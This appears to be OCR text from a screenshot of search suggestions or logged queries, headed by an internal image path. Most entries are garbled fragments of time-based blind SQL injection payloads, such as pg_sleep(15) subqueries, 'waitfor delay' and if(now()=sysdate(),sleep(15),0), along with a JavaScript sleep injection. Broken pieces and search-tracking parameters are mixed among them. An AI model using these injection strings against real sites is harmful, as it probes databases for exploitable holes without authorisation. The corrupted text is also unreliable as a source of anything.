
•
banflix&amphzle6idd'ihwjojov'+or+709=
(select+709+from+pg_sleep(15))--
•
banflix&hzle6idd'0ragu2h6')+or+60=
(select+60+from+pg_sleep(15))--;amp
•
banflix&amphzle6idd'eyzck7om'f2rwn4mu';'"
();+waitfor+delay+'0:0:15'+--
+;+waitfor+delay+'0:0:15'+--
+;+waitfor+delay+'0:0:15'+--+k2dpjmol'+or+627=
<!--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
xbunker&amp"&sleep(27*1000)*zwiwvk&"
•
banflix&amphzle6idd'eyzck7om';+waitfor+delay+'0:
-+;+waitfor+delay+'0:0:15'+--
+k2dpjmol'+or+627=if(now()=sysdate(),sleep(15),0);+
-
+tdjy1icx')+or+693=if(now()=sysdate(),sleep(6),0);u
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphzle6idd'eyzck7om';+waitfor+delay+'0:
-+;+waitfor+delay+'0:0:15'+--+db27xrh2'+or+937=
(select+937+from+pg_sleep(15))-
-;if(now()=sysdate(),sleep(15),0);usg=aovvaw2r-